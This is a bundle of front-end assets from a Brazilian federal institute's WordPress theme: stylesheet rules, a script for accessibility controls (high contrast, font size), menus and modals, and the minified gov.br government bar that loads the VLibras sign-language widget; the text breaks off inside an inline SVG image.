.content-container .row-category.row-category-news .media-img {
  width: 120px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-category.row-category-news .media-left {
		display: block;
	}
	
	.content-container .row-category.row-category-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-category.row-category-news .media-img img {
		width: 100%;
	}
}

/* Departamentos ================================================================================ */
.content-container .row-department-menu .media-list {
  margin-top: 10px;
}

.content-container .row-department-menu .col-menu h2 {
  margin-top: 0;
}

.content-container .row-department-menu .col-menu ul {
  margin-top: 10px;
  margin-left: 15px;
}

.content-container .row-department-menu .col-menu ul li a {
  display: block;
  padding-top: 3px;
  padding-bottom: 3px;
}

.content-container .row-department-menu .col-menu .submenu {
  margin: 0;
  margin-left: 15px;
}

.content-container .image-links {
	text-align: center;
}

.content-container .image-links a {
	margin-right: 20px;
}

/* Cursos ======================================================================================= */
.content-container .row-courses .col-news .media-img {
  width: 120px;
}

.content-container .row-courses h3 {
	margin-top: 0;
}

.content-container .warning-list-courses li {
  margin-bottom: 7px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-courses .col-news .media-left {
		display: block;
	}
	
	.content-container .row-courses .col-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-courses .col-news .media-img img {
		width: 100%;
	}
}

ul.courses li {
	margin-bottom: 7px;
}

ul.courses li .modal-activate {
  display: block;
  text-align: center;
  color: #444;
  text-decoration: none;
  padding: 7px 17px;
  font-weight: bold;
  border-radius: 6px;
  background-clip: padding-box;
	
  border: 1px solid #dbdbdb;
  width: 100%;

  background-image: linear-gradient(#f8f8f8, #e7e7e7 60%);
  font-size: 22px;
}

ul.courses li .modal-activate:hover {
  background-color: #e7e7e7;
  background-image: none;
}

/* Página de listagem de cursos ----------------------------------------------------------------- */
.row-list-courses ul {
	list-style: none;
	padding-left: 20px;
	margin-top: 7px;
	margin-bottom: 14px;
}

.row-list-courses .list-courses {
	margin-bottom: 50px;
}

.row-list-courses .list-courses > li {
	margin-bottom: 25px;
	font-size: 24px;
}

.row-list-courses .list-courses > li > ul > li {
	font-size: 18px;
	margin-bottom: 10px;
}

.row-list-courses .list-courses > li > ul > li a {
	font-size: 18px;
	color: #444;
	text-decoration: none;
}

.row-list-courses .list-courses > li > ul > li a:hover {
	color: #b94a48;
}

/* Agenda do Diretor ============================================================================ */
.content-container .row-agenda dl {
  margin-top: 20px;
  font-size: 16px;
}

.content-container .row-agenda dl dt {
  width: 100px;
}

.content-container .row-agenda dl dd {
  margin-left: 120px;
}

.content-container .row-agenda dl dd.last {
  margin-bottom: 15px;
}

/* Portal de Notícias =========================================================================== */
.content-container .col-hot-news .media-img {
  width: 240px;
}

.content-container .row-news .col-more-news h2{
  margin-bottom: 20px;
}

.content-container .col-more-news h4 {
  margin: 0 0 3px 0;
}

.content-container .col-more-news p {
  margin-bottom: 15px;
}

.content-container .courses-news h2 {
  margin-top: 0;
}

.content-container .courses-news .row-top {
  margin-top: 15px;
  margin-bottom: 20px;
}

.content-container .row-news .col-hot-news .media-img {
  width: 240px;
}

.content-container .courses-news .media-img {
	width: 120px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-news .col-hot-news .media-left {
		display: block;
	}	
	
	.content-container .row-news .col-hot-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-news .col-hot-news .media-img img {
		width: 100%;
	}
}

.content-container .courses-news .row-top h4 {
  margin: 0 0 3px 0;
}

.content-container .courses-news .row-bottom p {
  margin-bottom: 15px;
}

.content-container .courses-news .row-bottom h4 {
  margin: 0 0 3px 0;
}

/* Cecom ======================================================================================== */
.buttons {
	text-align: center;
}

.cecom .buttons {
  margin: 40px 0 50px 0;
}

.cecom .buttons li {
	padding: 4px;
	border: 1px solid #ccc;
	border-radius: 4px;
	margin: 15px;
}

.cecom .buttons a {
	-moz-user-select: none;
	background-image: none;
	
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	
	font-weight: 400;
	line-height: 1.42857;
	margin-bottom: 0;
	
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	
	padding: 24px 36px 24px 36px;
	
	background-color: #e7e7e7;
	background-image: linear-gradient(#f8f8f8, #e7e7e7 60%);
	color: #444;
	font-size: 16px;
}

.cecom .buttons a i {
	font-size: 32px;
	margin-bottom: 5px;
}

.cecom .buttons a:hover {
	background-image: linear-gradient(#e7e7e7, #f8f8f8 60%);
	color: #444;
}

/* Página de pesquisa =========================================================================== */
.search-results .media .media-body .media-heading {
  font-size: 20px;
}

/* Modal dialog ================================================================================= */
.modal-dialog {
  visibility: hidden;
  position: fixed;
  z-index: 4000;
  width: 600px;
  top: 30%;
  left: 50%;
	color: #444;
	margin-top: -150px;
	margin-left: -175px;
  transform: translateX(-50%) translateY(-50%);
  transform: scale(0.7);
  opacity: 0;
  transition: all 0.3s;
	box-shadow: 0 0 6px 0 #444;
	border-radius: 4px;
  background-clip: padding-box;
}

@media only screen and (max-width: 400px) {
	.modal-dialog {
		width: 300px;
		margin-left: -150px;
	}
}

.modal-dialog.active {
  visibility: visible;
  transform: scale(1);
  opacity: 1;
}

/* Cabeçalho da modal */
.modal-dialog .modal-dialog-header {
	border-radius: 4px 4px 0 0;
	background-color: #096318;
	position: relative;
}

.modal-dialog .modal-dialog-header h2 {
	margin: 0;
	border-radius: inherit;
	padding: 20px 30px 17px 30px;
	font-size: 32px;
	color: #e6e6e6;
	font-weight: bold;
}

/* Botão de fechar para a modal */
.modal-dialog .modal-dialog-header .modal-dialog-close {
	position: absolute;
	top: 4px;
	right: 10px;
	display: block;
	font-size: 22px;
	color: #e6e6e6;
}

.modal-dialog .modal-dialog-header .modal-dialog-close:hover {
	color: #b94a48;
}

/* Corpo da modal */
.modal-dialog .modal-dialog-body {
	border: 12px solid #096318;
	border-bottom: 14px solid #096318;
	border-top: 0;
  background-clip: padding-box;
	background-color: #e6e6e6;
	border-radius: 0 0 4px 4px;
	padding: 0;
	font-size: 18px;
}

.modal-dialog .modal-dialog-body ul {
	padding: 25px 20px 20px 20px;
}

.modal-dialog .modal-dialog-body ul li {
	margin-left: 10px;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  background: rgba(0,0,0,0.5);
  transition: all 0.3s;
}

.modal-overlay.active {
  opacity: 1;
  visibility: visible;
}

/* Página 404 =================================================================================== */
.col-404{
  text-align: center;
  color: #000;
  padding: 50px 0px;
}
.icon-warning{
    font-size: 10em;
}
.content-404-title{
  font-size: 2.5em;
  display: block;
  margin-bottom: 50px;
}

/* Rodapé ======================================================================================= */
footer .links-wrapper {
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
  padding: 10px 0 30px 0;
	border-top: 1px solid #dbdbdb;
}

footer .links-wrapper .row-links h4 {
  font-weight: bold;
}

footer .links-wrapper .row-links li a {
  color: #444;
}

footer .links-wrapper .row-links li a:hover {
  color: #b94a48;
}

footer .bottom-wrapper {
  background-color: #b94a48;
  padding: 15px 0 0 0;
}

footer .bottom-wrapper address {
  font-size: 15px;
  color: #fff;
}

/* EOF ========================================================================================== */

--- FILE ---
content_type: application/javascript
request_url: http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/javascripts/main.js
body_size: 1866
content:
// High Contrast ===================================================================================
(function(){
  'use strict';
  
  var high_contrast_action = document.getElementById('high-contrast-action');
  var high_contrart_rules  = '\
    * { background-color: #222 !important; color: #fff !important; } \
    a { color: #00FF00 !important; } \
    a:hover { color: #fff !important; } \
    footer .links-wrapper { background: none !important; } \
    .bottom-wrapper { border-top: 1px solid #fff !important; } \
    .easingslider-arrows, .easingslider-icon, .easingslider-pagination{ background-color: transparent !important; } \
    #page-canvas.active #page-content .overlay { background: rgba(0,0,0,0.2) !important; } \
    .modal-dialog * { background-color: #222 !important; border-color: #222 !important;} \
    .modal-dialog .modal-dialog-header * { background-color: #222 !important; } \
    .modal-dialog .modal-dialog-header {  border-bottom: 1px solid white !important; } \
    .modal-overlay { background: rgba(0,0,0,0.8) !important; } \
    .label { border: 1px solid white !important; } \
    .pagination .active a { border-color: white !important; } \
  ';
  
  function loadPreferredState() {
    var state = Cookies.get('contrast-state');
    if(typeof state === 'undefined' || state === ''){
      Cookies.set('contrast-state', 0);
      state = 0;
    }
    toggleContrast(state);
  }
  
  function toggleContrast(state) {    
    if (state == 1) {
      if (!document.getElementById('high-contrast-style')) {
        var body          = document.getElementsByTagName('body')[0];
        var style_div     = document.createElement('style');
        var style_content = document.createTextNode(high_contrart_rules);
        
        style_div.id = 'high-contrast-style';
        style_div.appendChild(style_content);
        document.head.appendChild(style_div);
        Cookies.set('contrast-state', 1);
      }
    } else {
      if (document.getElementById('high-contrast-style')) {
        var style_div = document.getElementById('high-contrast-style');
        document.head.removeChild(style_div);
        Cookies.set('contrast-state', 0);
      }
    }
  }
  
  document.addEventListener('DOMContentLoaded', function() {
    loadPreferredState();
    
    high_contrast_action.addEventListener('click', function() {
      if (parseInt(Cookies.get('contrast-state')) == 0) {
        toggleContrast(1);
      } else {
        toggleContrast(0);
      }
    });
  });
})();

// Font Size =======================================================================================
(function(){
  'use strict';
  
  var add_action   = document.getElementById('add-font-size');
  var reset_action = document.getElementById('reset-font-size');
  var minus_action = document.getElementById('minus-font-size');
  var factor       = 1.08;
  var elements     = document.querySelectorAll('a, p, h1, h2, h3, h4, h5, h6, address');
  
  function addSize(state) {
    if (state < 5) {
      state = parseInt(state) + 1;
      Cookies.set('font-size-state', state);
          
      Array.prototype.forEach.call(elements, function(el, i) {
        var actual_size = getComputedStyle(el).fontSize.slice(0, -2);
        el.style.fontSize = actual_size * factor + 'px';
      });
    }
  }
  
  function minusSize(state) {
    if (state > -3) {
      state = parseInt(state) - 1;
      Cookies.set('font-size-state', state);
          
      Array.prototype.forEach.call(elements, function(el, i) {
        var actual_size = getComputedStyle(el).fontSize.slice(0, -2);
        el.style.fontSize = actual_size / factor + 'px';
      });
    }
  }
  
  function resetFontSize() {
    var state = parseInt(Cookies.get('font-size-state'));
    
    if (state > 0) {
      for (var i = state; i > 0; i--) {
        minusSize(i);
      }
    } else {
      for (var i = state; i < 0; i++) {
        addSize(i);
      }
    }
  }
  
  function loadPreferredSize() {
    var state = Cookies.get('font-size-state');
    if(typeof state === 'undefined' || state === ''){
      Cookies.set('font-size-state', 0);
      state = 0;
    } else {
      state = parseInt(state);
    }
    
    if (state > 0) {
      for (var i = 0; i < state; i++) {
        addSize(i);
      }
    } else {
      for (var i = 0; i > state; i--) {
        minusSize(i);
      }
    }
  }
  
  document.addEventListener('DOMContentLoaded', function() {
    loadPreferredSize();
    
    add_action.addEventListener('click', function() {
      addSize(parseInt(Cookies.get('font-size-state')));
    });
    
    reset_action.addEventListener('click', function() {
      resetFontSize();
    });
    
    minus_action.addEventListener('click', function() {
      minusSize(parseInt(Cookies.get('font-size-state'))); 
    });
  });
  
})();

// Off Canvas Menu =================================================================================
(function(){
  'use strict';
  
  function toggleOffCanvas() {
    if ($('#page-canvas').hasClass('active')) {
      // Do things on Nav Close
      $('#page-canvas').removeClass('active');
      $('.overlay').remove();
    } else {
      // Do things on Nav Open
      $('#page-canvas').addClass('active');
      $('#page-content').append('<div class="overlay"></div>');
    }
  }
  
  $(function() {
    $('#toggle-off-canvas').click(function(e) {
      e.preventDefault();
      toggleOffCanvas();
    });
    
    $('#page-content').on('click', '.overlay', function(e) {
      e.preventDefault();
      toggleOffCanvas();
    });
    
    $('#page-canvas').on('swipe', '.overlay', function(e) {
      e.preventDefault();
      toggleOffCanvas();
    });
    
    $(window).on('scroll', function(e) {
      if ($(window).scrollTop() > 300) {
        $('.nav-mobile').addClass("fix-top");
      } else {
        $('.nav-mobile').removeClass("fix-top");
      }
    });
  });
})();

// Dropdown Menu ===================================================================================
(function(){
  'use strict';
  
  $(function() {
    $('.main-menu li').hover(
      function() {
        var position = $(this).position();
        
        $(this).addClass('active');
        $(this).children('.main-nav-bg').show();
        $(this).children('.sub-menu').show();
      },
      function() {
        $(this).removeClass('active');
        $(this).children('.main-nav-bg').hide();
        $(this).children('.sub-menu').hide();
      }
    );
  });
})();

// Magnific Popup ==================================================================================
(function(){
  'use strict';
  
  $(function() {
    $('.entry-content a[href*=".jpg"], .entry-content a[href*=".jpeg"], .entry-content a[href*=".png"], .entry-content a[href*=".gif"]').each(function(){
      if ($(this).parents('.gallery').length == 0) {
        $(this).magnificPopup({
            type:'image',
            closeOnContentClick: true,
        });
      }
    });
    
    $('.gallery').each(function() {
      $(this).magnificPopup({
        delegate: 'a',
        type: 'image',
        gallery: {enabled: true}
      });
    });
  });
})();

// Modal ===========================================================================================
(function(){
  'use strict';
    
  $(function() {
    $('.modal-activate').click(function(e) {
      e.preventDefault();
      
      $(this).next('.modal-dialog').addClass('active');
      $('.modal-overlay').addClass('active');
    });
    
    $('.modal-overlay').click(function() {
      $('.modal-dialog').removeClass('active');
      $('.modal-overlay').removeClass('active');
    });
    
    $('.modal-dialog-close').click(function(e) {
      e.preventDefault();
      $('.modal-dialog').removeClass('active');
      $('.modal-overlay').removeClass('active');
    });
  });
})();

// Main Menu ========================================================================================
(function(){
  'use strict';
  
  $(function() {
    $('#accordion-off-canvas').on('click', '.collapsible', function(e) {
      $(this).find('i').toggleClass('fa-rotate-90');
    });
    
    $('#accordion-side-menu').on('click', '.collapsible', function(e) {
      $(this).find('i').toggleClass('fa-rotate-90');
    });
  });
})();

// EOF =============================================================================================

--- FILE ---
content_type: application/javascript
request_url: http://camboriu.ifc.edu.br/wp-content/themes/ifc-v2/js/barra-2-0.js
body_size: 7867
content:
/** @version 2.2.25 @source http://softwarepublico.gov.br/gitlab/govbr/barra-govbr/ @license magnet:?xt=urn:btih:90dc5c0be029de84e523b9b3922520e79e0e6f08&dn=cc0.txt CC0 */  !function(){var a,t,i,r,l;(a=document.getElementById("barra-brasil"))&&(a.removeAttribute("style"),a.innerHTML='<div id="wrapper-barra-brasil"><div class="brasil-flag"><a href="https://gov.br" class="link-barra">Brasil</a></div><nav><ul id="lista-barra-brasil" class="list"><li><a href="#" id="menu-icon"></a></li><li class="list-item first"><a href="http://www.saude.gov.br/coronavirus" style="color:red;">CORONAV&Iacute;RUS (COVID-19)</a></li><li class="list-item"><a href="http://www.simplifique.gov.br" class="link-barra">Simplifique!</a></li><li class="list-item"><a href="https://www.gov.br/pt-br/participacao-social/" class="link-barra">Participe</a></li><li class="list-item"><a href="http://www.acessoainformacao.gov.br" class="link-barra">Acesso &agrave; informa&ccedil;&atilde;o</a></li><li class="list-item"><a href="http://www.planalto.gov.br/legislacao" class="link-barra">Legisla&ccedil;&atilde;o</a></li><li class="list-item last last-item"><a href="https://gov.br/pt-br/canais-do-executivo-federal" class="link-barra">Canais</a></li></ul></nav><span id="brasil-vlibras"><a class="logo-vlibras" id="logovlibras" href="#"></a><span class ="link-vlibras"><img src="[data-uri]" class="barralazy" data-src="//barra.brasil.gov.br/imagens/vlibras.gif" width="132" height="116">&nbsp;<br>O conte&uacute;do desse portal pode ser acess&iacute;vel em Libras usando o <a href="http://www.vlibras.gov.br">VLibras</a></span></span></div>',i=document.getElementsByTagName("head")[0]),function(i){var a,t,r,l,s,e,M,o;for(a=function(a,t){var i,r,l,s,e,M;if(document.querySelectorAll)t=document.querySelectorAll(a);else{for((i=(s=document).styleSheets[0]||s.createStyleSheet()).addRule(a,"f:b"),r=0,l=[],e=(M=s.all).length;r<e;)M[r].currentStyle.f&&l.push(M[r]),r++;i.removeRule(0),t=l}return t},t=function(a,t){i.addEventListener?document.getElementById("logovlibras").addEventListener(a,t,!1):i.attachEvent?document.getElementById("logovlibras").attachEvent("on"+a,t):this["on"+a]=t},s=new Array,o=a("img.barralazy"),M=function(){var a;for(a=0;a<s.length;)r(s[a])&&e(s[a],function(){s.splice(a,a)}),a++},e=function(a,t){var i,r;i=new Image,r=a.getAttribute("data-src"),i.onload=function(){a.parent?a.parent.replaceChild(i,a):a.src=r,t&&t()},i.src=r},r=function(a){var t;return 0<=(t=a.getBoundingClientRect()).top&&0<=t.left&&t.top<=(i.innerHeight||document.documentElement.clientHeight)},l=0;l<o.length;)s.push(o[l]),l++;t("click",M),t("mouseover",M),t("focus",M)}(this),r=function(){return window.VLibras.Widget("https://vlibras.gov.br/app2","https://vlibras.gov.br/config/default_logo.json")},(t=document.createElement("div")).innerHTML='<div vw class="enabled"><div vw-access-button class="active"></div><div vw-plugin-wrapper><div class="vw-plugin-top-wrapper"></div><div class="vw-links"><ul></ul></div></div></div>',document.body.appendChild(t),(l=document.createElement("script")).setAttribute("src","https://vlibras.gov.br/app2/vlibras-plugin.js"),l.type="text/javascript",l.onload=r,document.body.appendChild(l),window._barrabrasil={insere_css:function(a){var t;return(t=document.createElement("style")).setAttribute("type","text/css"),t.setAttribute("media","all"),t.appendChild(document.createTextNode(a)),i.appendChild(t)}}}(),window._barrabrasil.insere_css('#barra-brasil div,#barra-brasil a,#barra-brasil ul,#barra-brasil li{margin:0;padding:0;font-size:100%;font-family:inherit;vertical-align:baseline;border:none}#barra-brasil ul{list-style:none}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"),local("OpenSans-Bold"),url("/fonts/opensans-bold.woff") format("woff")}#barra-brasil{height:32px;background:#f1f1f1;font-weight:bold;font-size:12px;line-height:32px;font-family:"Open Sans",Arial,Helvetica,sans-serif;border-bottom:1px solid #dfdfdf;box-sizing:content-box}#barra-brasil a{text-decoration:none}body.contraste #barra-brasil,body.contraste .link-vlibras{background:#000 !important}body.contraste #barra-brasil .link-barra,body.contraste #barra-brasil .link-vlibras{color:#FF0 !important;text-decoration:underline}div#wrapper-barra-brasil{position:relative;margin:0 auto;width:100%;max-width:960px;height:100%}#barra-brasil .brasil-flag{float:left;padding:7px 0 6px;width:115px;border-right:2px solid #dfdfdf}#barra-brasil .brasil-flag .link-barra{display:block;padding-left:42px;width:43px;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2226%22%20height%3D%2219%22%20viewBox%3D%220%200%201000%20700%22%3E%3Cpath%20fill%3D%22%2300923F%22%20d%3D%22M0%200h1000v700H0z%22%2F%3E%3Cpath%20fill%3D%22%23F8C300%22%20d%3D%22M500%2085L85%20350l415%20265%20415-265L500%2085z%22%2F%3E%3Ccircle%20fill%3D%22%2328166F%22%20cx%3D%22499%22%20cy%3D%22350%22%20r%3D%22174%22%2F%3E%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M395%20296c103%200%20199%2038%20272%20101%202-8%204-17%205-26-75-61-172-98-277-98-18%200-36%201-53%203-3%208-6%2016-9%2025%2020-3%2041-4%2063-4z%22%2F%3E%3C%2Fsvg%3E") 8px center no-repeat;text-transform:uppercase;line-height:19px}#barra-brasil #brasil-vlibras{position:absolute;top:0;right:0}#barra-brasil #brasil-vlibras .logo-vlibras{background:url("[data-uri]") 8px center no-repeat;position:absolute;top:0;right:0;width:43px;height:32px;display:block}#barra-brasil #brasil-vlibras .link-vlibras{height:0;top:32px;transition:0.1s;width:166px !important;display:block;border:2px solid #dfdfdf;color:#606060;visibility:hidden;position:relative}#barra-brasil #brasil-vlibras .link-vlibras a:hover,#barra-brasil #brasil-vlibras .link-vlibras a:focus,#barra-brasil #brasil-vlibras .link-vlibras a:active{visibility:visible;background:#f1f1f1;z-index:8}#barra-brasil #brasil-vlibras .logo-vlibras:hover+.link-vlibras,#barra-brasil #brasil-vlibras .logo-vlibras:active+.link-vlibras,#barra-brasil #brasil-vlibras .logo-vlibras:focus+.link-vlibras,#barra-brasil #brasil-vlibras .link-vlibras:hover,#barra-brasil #brasil-vlibras .link-vlibras:active,#barra-brasil #brasil-vlibras .link-vlibras:focus{width:132px !important;height:50px !important;display:inline-table;border:2px solid #dfdfdf;padding:10px 24px 10px 24px;visibility:visible;background:#f1f1f1;z-index:8;line-height:1.75em}#barra-brasil .eselo{position:absolute;top:0;right:44px;display:block;font-size:1.25em;color:blue}#barra-brasil .acesso-info{position:absolute;left:130px}#barra-brasil .list{position:absolute;top:0;right:40px;width:auto}#barra-brasil .list-eselo{right:90px !important}#barra-brasil .list .first{border-left:2px solid #dfdfdf}#barra-brasil .list-item{display:inline-block;height:32px;line-height:32px;border-right:2px solid #dfdfdf}#barra-brasil .list-item a{padding:8px 15px 8px 13px}#barra-brasil .link-barra{color:#606060}#barra-brasil #menu-icon{position:absolute;top:3px;border-top:15px double #606060;border-bottom:5px solid #606060;display:none;width:20px;right:5px}@media only screen and (max-width: 959px){#barra-brasil #menu-icon{display:inline-block;padding:5px 3px 0px 3px}#barra-brasil .list .first{border-left:1px solid #dfdfdf}#barra-brasil nav:hover #menu-icon,#barra-brasil nav:active #menu-icon,#barra-brasil nav:focus #menu-icon{background-color:#DDD}body.contraste #barra-brasil nav:hover #menu-icon,body.contraste #barra-brasil nav:active #menu-icon,body.contraste #barra-brasil nav:focus #menu-icon{background-color:#606060 !important}#barra-brasil ul.list,#barra-brasil ul.list:active,#barra-brasil ul.list:focus{overflow:hidden;height:0px;transition:0.3s;padding-top:32px;width:auto;position:absolute;z-index:9}#barra-brasil .list-item{display:block;text-align:center;height:30px;background:#EEE;border:1px solid #dfdfdf}#barra-brasil .list-item a{padding:8px 30px 8px 28px}body.contraste #barra-brasil .list-item{background:#000 !important}body.contraste #menu-icon{border-top:15px double #fff !important;border-bottom:5px solid #fff !important}#barra-brasil .list a:active li,#barra-brasil .list a:focus li,#barra-brasil .list a:hover li{background:#DDD}body.contraste #barra-brasil .list a:active li,body.contraste #barra-brasil .list a:focus li,body.contraste #barra-brasil .list a:hover li{background:#606060 !important}#barra-brasil nav:active ul.list,#barra-brasil nav:focus ul.list,#barra-brasil nav:hover ul.list{height:165px;transition:0.5s}div#wrapper-barra-brasil{overflow:visible}}@media screen and (min-width: 960px){#wrapper-barra-brasil{width:960px}}@media print{#barra-brasil .list{display:none}#barra-brasil .acesso-info .link-barra:after{content:" Barra GovBr"}}'),function(){var a;(a=document.getElementById("footer-brasil"))&&(a.innerHTML='<div id="wrapper-footer-brasil"><a href="http://www.acessoainformacao.gov.br/"><span class="logo-acesso-footer"></span></a><a class="logo-governo-federal" href="http://www.brasil.gov.br/" alt="Governo Federal" title="Governo Federal"></a></div>'),window._footerbrasil={insere_css:function(a){var t;return(t=document.createElement("style")).setAttribute("type","text/css"),t.setAttribute("media","all"),t.appendChild(document.createTextNode(a)),document.getElementsByTagName("head")[0].appendChild(t)}}}(),window._footerbrasil.insere_css('div#wrapper-footer-brasil{position:relative;overflow:hidden;margin:0 auto;width:auto;padding:0 20px;max-width:960px}#wrapper-footer-brasil .logo-acesso-footer{float:left;width:117px;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20117%2049%22%20height%3D%2249%22%20width%3D%22117%22%20shape-rendering%3D%22geometricPrecision%22%20text-rendering%3D%22geometricPrecision%22%3E%3Cdefs%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E%3C!%5BCDATA%5B.a%20%7Bfont%3A%20normal%20bold%2011px%20Open%20Sans%2C%20sans-serif%3B%7D%5D%5D%3E%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2223%22%20r%3D%2222%22%20fill%3D%22%23f6a800%22%2F%3E%3Cpath%20style%3D%22stroke%3A%23f6a800%3Bstroke-width%3A4%3Bstroke-linejoin%3Around%3B%22%20d%3D%22m%204%2C43%203%2C-6%204%2C3%20z%22%2F%3E%3Ccircle%20r%3D%224.5%22%20cy%3D%2211%22%20cx%3D%2222%22%20fill%3D%22%2300692c%22%2F%3E%3Cg%20fill%3D%22%23fff%22%3E%3Ctext%20x%3D%2248%22%20y%3D%2222%22%3E%3Ctspan%20class%3D%22a%22%20y%3D%2218%22%3EAcesso%20%C3%A0%3C%2Ftspan%3E%3Ctspan%20class%3D%22a%22%20x%3D%2248%22%20y%3D%2231%22%3EInforma%C3%A7%C3%A3o%3C%2Ftspan%3E%3C%2Ftext%3E%3C%2Fg%3E%3Cpath%20style%3D%22stroke%3A%2300692c%3Bstroke-width%3A9%3Bstroke-linecap%3Around%3B%22%20d%3D%22m%2022%2C23%20v%2013%22%2F%3E%3C%2Fsvg%3E") center no-repeat;height:49px}#wrapper-footer-brasil .logo-governo-federal{float:left;width:149px;height:42px;background-repeat:no-repeat;background-position:bottom right;background-image:url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20enable-background%3D%22new%200%200%20115.5%2033.9%22%20version%3D%221.1%22%20viewBox%3D%220%200%20115.5%2033.9%22%20xml%3Aspace%3D%22preserve%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E.m%7Bfill%3A%23FFF%3B%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22m%22%20d%3D%22M4.1%2C32.3h40.3V22C33.5%2C20.3%2C13.2%2C25.4%2C4.1%2C32.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m53.2%206.2c0-0.7-0.2-1.3-0.6-1.7s-1-0.6-1.7-0.6h-2.1l-0.1%200.1v6.6h1.2v-2.2h0.9c0.4%200%200.7%200%201-0.1s0.5-0.2%200.7-0.4%200.4-0.4%200.5-0.7%200.2-0.7%200.2-1zm-1.4%200.4c0%200.1-0.1%200.3-0.2%200.4s-0.1%200.2-0.2%200.3-0.2%200.1-0.3%200.1h-1.1v-2.5h0.9c0.2%200%200.4%200%200.5%200.1l0.3%200.3c0.1%200.1%200.1%200.2%200.2%200.4v0.4c-0.1%200.2-0.1%200.3-0.1%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22M55.9%2C3.9h-0.8l-2.2%2C6.6v0.1c0.2%2C0.1%2C0.4%2C0.1%2C0.6%2C0.1h0.6l0.5-1.5H57l0.2%2C0.9c0.1%2C0.3%2C0.2%2C0.5%2C0.3%2C0.6%20%20s0.3%2C0.2%2C0.6%2C0.2s0.5%2C0%2C0.7-0.2L56.6%2C4C56.4%2C4%2C56.2%2C3.9%2C55.9%2C3.9z%20M55%2C8.1l0.4-1.2l0.4-1.6h0.1l0.5%2C1.9l0.3%2C1H55V8.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m59%203.9v1.2h1.7v5.6h1.4v-5.6h0.9c0.2%200%200.4%200%200.5-0.1s0.2-0.2%200.2-0.4%200-0.4-0.1-0.5h-4.6v-0.2z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.1%2010l-0.2-0.4-0.4-1-0.3-0.6c-0.1-0.2-0.2-0.2-0.4-0.3%200.2-0.1%200.3-0.2%200.5-0.3%200.1-0.1%200.3-0.2%200.4-0.4%200.1%200%200.2-0.2%200.3-0.4s0.1-0.4%200.1-0.6c0-0.7-0.2-1.2-0.6-1.5-0.4-0.4-1-0.5-1.7-0.5h-2.3v6.6h1.3v-2.5h0.6c0.2%200%200.4%200.1%200.6%200.2%200.1%200.1%200.2%200.3%200.3%200.5l0.4%201.2c0.1%200.3%200.2%200.5%200.3%200.6s0.3%200.2%200.5%200.2%200.4%200%200.5-0.1c0.2-0.1%200.3-0.2%200.4-0.3-0.1-0.1-0.2-0.3-0.3-0.4zm-2.4-3h-0.9v-2.1h0.9c0.7%200%201%200.4%201%201.1s-0.3%201-1%201z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m75.6%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.2%200.9c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.1-6.7c-0.2%200-0.5-0.1-0.7-0.1zm-0.9%204.2l0.3-1.3%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.6z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m83.7%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.3%200.8c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.2-6.6c-0.2%200-0.4-0.1-0.7-0.1zm-0.9%204.2l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m97.7%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.3%200.8c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.2-6.6c-0.2%200-0.4-0.1-0.7-0.1zm-0.9%204.2l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m106.1%204.9c-0.2-0.3-0.5-0.6-0.9-0.7-0.4-0.2-0.8-0.3-1.3-0.3h-2.3l-0.1%200.1v6.6l0.1%200.1h2.2c0.3%200%200.7%200%201-0.1s0.6-0.2%200.8-0.4c0.4-0.3%200.7-0.7%200.8-1.2%200.2-0.5%200.2-1%200.2-1.7%200-0.4%200-0.9-0.1-1.3s-0.2-0.7-0.4-1.1zm-0.8%203.1c0%200.2-0.1%200.4-0.1%200.6s-0.1%200.4-0.2%200.5c-0.1%200.2-0.2%200.3-0.4%